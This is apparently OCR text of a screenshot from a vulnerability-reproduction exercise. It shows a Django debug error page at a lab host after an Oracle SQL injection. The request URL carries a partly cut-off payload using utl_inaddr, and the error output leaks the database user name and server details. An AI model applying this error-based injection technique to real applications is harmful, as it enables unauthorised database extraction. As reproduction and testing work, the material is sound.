 不安全 42.193.119.80:10101/vuln2/?q=0.05)))%20FROM%20"VULN_COLLECTION2"%20where%20(select%20utl_inaddr.g
翻译 Pages 百度网盘搜索 bugcrowd/HUNT 工具 Wh0ale/SRC-expe... TophantTechnolo... 漏洞复现 漏洞预警
DatabaseError at /vuln2/
ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://42.193.119.80:10101/vuln2/?q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20where%20(select%20utl_inaddr.get_
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Wed, 21 Sep 2022 13:21:10 +0000